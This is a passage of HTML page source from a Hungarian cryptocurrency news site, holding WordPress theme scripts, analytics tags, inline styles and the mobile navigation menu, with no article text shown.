</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.kriptoworld.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Felhaszn\u00e1l\u00f3n\u00e9v hib\u00e1s!";
var td_email_user_empty="Email vagy felhaszn\u00e1l\u00f3n\u00e9v \u00fcres!";
var td_pass_empty="Pass \u00fcres!";
var td_pass_pattern_incorrect="\u00c9rv\u00e9nytelen bel\u00e9p\u00e9si minta!";
var td_retype_pass_incorrect="\u00dajra beg\u00e9pelt Pass hib\u00e1s!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="d2be458e21";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="M\u00e9gsem";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kriptoworld.hu/wp-content/uploads/2022/10/footer-bg-min.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:7px;text-transform:none}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'PRÉMIUM';--td_theme_color:#fbb03b;--td_slider_text:rgba(251,176,59,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fbb03b}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-126813525-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-69DQQP52B9');
</script><link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">.td_module_15.sticky .entry-title a{color:#fbb03b}.tdi_122_rand_style>.td-element-style-before{background-image:none!important}.title{font-family:Poppins!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important;margin-bottom:10px}input.mailpoet_submit{border:1px solid #eaeaea!important;text-align:center;vertical-align:middle;background:transparent;color:#000000;padding:12px 16px 11px!important;letter-spacing:0.5px!important;font-weight:300!important}input.mailpoet_submit:hover{color:#fbb03b;background:transparent}@media screen and (max-width:767px){.tagdiv-type blockquote p{font-size:16px;line-height:20px}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mailpoet_public-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=1768513233' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-25314 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen global-block-template-1 tdb_template_77 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/invite/VmUYSaP" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kriptoworld.hu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kriptoworld/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tiktok.com/@kriptoworld.hu" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kriptoworldhu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42063"><a href="https://www.kriptoworld.hu/">Kezdőoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42065"><a href="#">Kriptovaluta hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/">Kriptovaluta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/">Bitcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/">Ethereum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/">Blokklánc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/">Elemzések</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/">Technológia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/">Altcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/">Tőzsde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/">Kriptovaluta árfolyamok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42074"><a href="#">Tudástár<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/">Általános</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/">Altcoinok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/">Statisztika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/">Vállalkozó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/">Youtube-videóink</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44485"><a href="#">Prémium<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/">Bejelentkezés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/">Prémium bejegyzések</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kriptoworld.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 